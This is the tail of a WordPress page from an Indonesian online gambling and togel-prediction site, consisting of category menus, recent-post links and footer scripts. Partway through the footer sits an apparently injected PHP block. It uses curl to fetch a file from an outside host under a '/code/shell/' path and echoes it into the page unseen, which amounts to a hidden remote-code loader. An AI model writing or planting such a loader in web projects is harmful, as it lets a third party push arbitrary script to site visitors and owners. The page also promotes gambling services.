	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-terpercaya/">Agen Prediksi Togel Sydney Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-hari-ini/">Agen Prediksi Togel Sydney Hari Ini: Analisis dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-akurat/">Agen Prediksi Togel Sydney Akurat: Strategi Menang yang Terbukti Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-resmi/">Agen Prediksi Togel Sydney Resmi: Memahami Strategi dan Keakuratan Prediksi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-online/">Agen Prediksi Togel Sydney Online: Panduan Lengkap dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 26 Jan 2026 13:00:15 GMT -->
